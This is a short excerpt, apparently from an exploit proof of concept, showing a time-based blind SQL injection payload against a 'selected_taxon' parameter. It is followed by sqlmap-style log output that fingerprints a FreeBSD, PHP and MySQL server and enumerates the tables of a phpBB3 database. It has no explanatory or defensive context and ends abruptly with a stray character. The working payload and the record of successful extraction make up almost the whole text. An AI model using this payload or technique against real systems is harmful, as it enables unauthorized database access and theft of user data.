 Payload: selected_taxon=351' AND SLEEP(5) AND 'pFAg'='pFAg&path=0
---
[21:56:16] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.6.0, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[21:56:16] [INFO] fetching tables for database: 'phpbb3'
[21:56:16] [INFO] fetching number of tables for database 'phpbb3'
[21:56:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:56:16] [INFO] retrieved: 63
[21:56:19] [INFO] retrieved: phpbb_acl_groups
[21:56:46] [INFO] retrieved: phpbb_acl_options
[21:57:02] [INFO] retrieved: phpbb_acl_roles
[21:57:12] [INFO] retrieved: phpbb_acl_roles_data
[21:57:24] [INFO] retrieved: phpbb_acl_users
[21:57:35] [INFO] retrieved: phpbb_attachments
[21:57:54] [INFO] retrieved: phpbb_banlist
[21:58:07] [INFO] retrieved: phpbb_bbcodes
[21:58:19] [INFO] retrieved: phpbb_bookmarks
[21:58:33] [INFO] retrieved: phpbb_bots
[21:58:41] [INFO] retrieved: phpbb_config
[21:58:54] [INFO] retrieved: phpbb_confirm
[21:59:00] [INFO] retrieved: phpbb_disallow
半: